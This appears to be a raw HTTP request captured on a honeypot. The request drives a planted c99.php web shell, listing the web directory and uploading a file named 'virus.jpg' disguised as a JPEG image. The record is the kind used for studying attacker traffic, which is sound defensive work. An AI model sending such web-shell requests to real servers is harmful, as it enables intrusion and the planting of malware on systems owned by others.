 POST /honeypot/images/c99.php?act=ls&d=%2Fvar%2Fwww%2Fhoneypot%2F HTTP/1.1
Host: 192.168.1.150
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:2.0.1) Gecko/20100101 Firefox/4.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://192.168.1.150/honeypot/images/c99.php?act=ls&d=%2Fvar%2Fwww%2Fhoneypot%2F
Cookie: osCsid=07496596b6e0a2f2221284843a42dea4
Content-Type: multipart/form-data; boundary=---------------------------139312630816944
Content-Length: 17237
-----------------------------139312630816944
Content-Disposition: form-data; name="act"
upload
-----------------------------139312630816944
Content-Disposition: form-data; name="uploadfile"; filename="virus.jpg"
Content-Type: image/jpeg
......JFIF.....d.d......Ducky.......<......Adobe.d................................